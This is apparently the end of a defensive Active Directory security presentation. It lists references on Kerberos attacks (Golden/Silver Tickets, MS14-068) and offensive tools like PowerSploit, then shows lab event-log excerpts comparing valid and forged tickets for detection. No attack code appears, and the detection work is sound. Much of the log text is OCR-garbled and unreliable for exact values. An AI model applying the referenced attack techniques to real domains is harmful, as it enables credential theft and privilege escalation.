- Skip Duckwall & Benjamin Delpy's Blackhat USA 2014 presentation "*Abusing Microsoft Kerberos – Sorry Guys You Still Don't Get It*" [http://www.slideshare.net/gentilkiwi/abusing-microsoft](http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it)kerberos-sorry-you-guys-dont-get-it
- Tim Medin's DerbyCon 2014 presentation: "Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades" *<https://www.youtube.com/watch?v=PUyhlN-E5MU>*
- TechEd North America 2014 Presentation: TWC: Pass-the-Hash and Credential Theft Mitigation Architectures (DCIM-B213) Speakers: Nicholas DiCola, Mark Simos <http://channel9.msdn.com/Events/TechEd/NorthAmerica/2014/DCIM-B213>
- Chris Campbell GPP Password Retrieval with PowerShell <http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html>
- Protection from Kerberos Golden Ticket Mitigating pass the ticket on Active Directory CERT-EU Security White Paper 2014-07 [http://cert.europa.eu/static/WhitePapers/CERT-EU-](http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf)SWP\_14\_07\_PassTheGolden\_Ticket\_v1\_1.pdf
- An overview of KB2871997 <http://blogs.technet.com/b/srd/archive/2014/06/05/an-overview-of-kb2871997.aspx>
- Microsoft security advisory: Update to improve Windows command-line auditing: (2/10/2015) <http://support.microsoft.com/en-us/kb/3004375>

## References

- Kerberos, Active Directory's Secret Decoder Ring <http://adsecurity.org/?p=227>
- Kerberos & KRBTGT: Active Directory's Domain Kerberos Account <http://adsecurity.org/?p=483>
- PowerShell Code: Check KRBTGT Domain Kerberos Account Last Password Change <http://adsecurity.org/?p=481>
- Mimikatz and Active Directory Kerberos Attacks<http://adsecurity.org/?p=556>
- Mining Active Directory Service Principal Names <http://adsecurity.org/?p=230>
- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege <http://adsecurity.org/?tag=ms14068>
- Microsoft Enhanced security patch KB2871997 <http://adsecurity.org/?p=559>
- SPN Directory: [http://adsecurity.org/?page\\_id=183](http://adsecurity.org/?page_id=183)
- PowerShell Code: Find-PSServiceAccounts [https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-](https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-PSServiceAccounts)PSServiceAccounts and the service Accounts of the service  $\frac{100}{100}$

### References

- DEF CON 22 Ryan Kazanciyan and Matt Hastings, Investigating PowerShell Attacks <https://www.youtube.com/watch?v=qF06PFcezLs>
- Mandiant 2015 Threat Report <https://www2.fireeye.com/WEB-2015RPTM-Trends.html>
- PowerSploit:<https://github.com/mattifestation/PowerSploit>
- PowerView: <https://github.com/Veil-Framework/PowerTools/tree/master/PowerView>
- PoshSec:<https://github.com/PoshSec>
- Microsoft Kerberos PAC Validation [http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding](http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding-microsoft-kerberos-pac-validation.aspx)microsoft-kerberos-pac-validation.aspx
- "Admin Free" Active Directory and Windows, Part 1 & 2 [http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot-active](http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot-active-directory-and-windows-part-1-understanding-privileged-groups-in-ad.aspx)directory-and-windows-part-1-understanding-privileged-groups-in-ad.aspx

# Appendix

### PowerShell Module Logging GPO



103

## My Lab Event Logging Config



#### Silver Ticket Event 4672: Admin Logon

#### Special privileges assigned to new logon. Subject: Security ID: ADSECLAB\LukeSkywalker **Account Name:** LukeSkywalker Account Domain: **ADSECLAB**  $0x3a6678$ Logon ID: Privileges: SeSecurityPrivilege SeBackupPrivilege SeRestorePrivilege SeTakeOwnershipPrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege SeLoadDriverPrivilege SelmpersonatePrivilege SeEnableDelegationPrivilege

#### Special privileges assigned to new logon.

#### Subject:

Privileges:



#### ADSECLAB\LukeSkywalker LukeSkywalker

0x5331b4

**SeSecurityPrivilege** SeBackupPrivilege **SeRestorePrivilege** SeTakeOwnershipPrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege SeLoadDriverPrivilege SeImpersonatePrivilege SeEnableDelegationPrivilege

Valid Forged Ticket

### MS14-068 PyKEK Exploit Ticket Event 4672



#### MS14-068 PyKEK Exploit Ticket Event 4768

#### A Kerberos authentication ticket (TGT) was requested. A Kerberos authentication ticket (TGT) was requested. Account Information: **Account Information:** Account Name: JoeUser Account Name: **JoelJser** Supplied Realm Name: LAB ADSECURITY ORG User ID: **ADSECLAB**\JoeUser **ADSECLAB Supplied Realm Name:** User ID: I ADSECLAB\JoeUser Service Information: Service Name: krbtgt Service Information: Service ID: ADSECLAB\krbtgt **Service Name:** krbtgt Network Information: Service ID: ADSECLAB\krbtqt Client Address:  $:$ ffff:172.16.11.202 Client Port: 49879 Network Information: **Client Address:** effff:172.16.11.202 Additional Information: 0x50800000 Client Port: 49175 **Ticket Options:** Result Code:  $0x0$ **Ticket Encryption Type:**  $0x17$ **Additional Information:** Pre-Authentication Type: 2 0x40810010 **Ticket Options: Result Code:**  $0<sub>rf</sub>$ Certificate Information: **Ticket Encryption Type:** Certificate Issuer Name:  $0x12$ Certificate Serial Number: Pre-Authentication Type: 2 Certificate Thumbprint:

#### Valid Forged Ticket

#### MS14-068 Kekeo Exploit Ticket Event 4624

#### An account was successfully logged on. An account was successfully logged on. Subject: Subject: Security ID: **NULL SID** NULL SID Security ID: **Account Name:** Account Name: Account Domain: Account Domain:  $0x0$ Logon ID: Logon ID:  $0x0$ Logon Type: 3 Logon Type: 3 New Logon: New Logon: Security ID: ADSECLAB\LukeSkywalker Security ID: **ADSECLAB**\JoeUser **Account Name:** LukeSkywalker Account Name: *ioeuser* **ADSECLAB** Account Domain: Account Domain: LAB.ADSECURITY.ORG 0x3a668d Logon ID: Logon ID: 0x5a5092 {df5c4cce-5d32-9997-8bff-484038005d1b} Logon GUID: {d2f2d496-ff20-db21-3753-a6fa736a21a1} Logon GUID: Process Information: Process Information: Process ID:  $0x0$ Process ID:  $0x0$ Process Name: Process Name:

Valid **108 Forged Ticket** 108
## MS14-068 Kekeo Exploit Ticket Event 4768

A Kerberos authentication ticket (TGT) was requested.

Α

S

N



A Kerberos authentication ticket (TGT) was requested.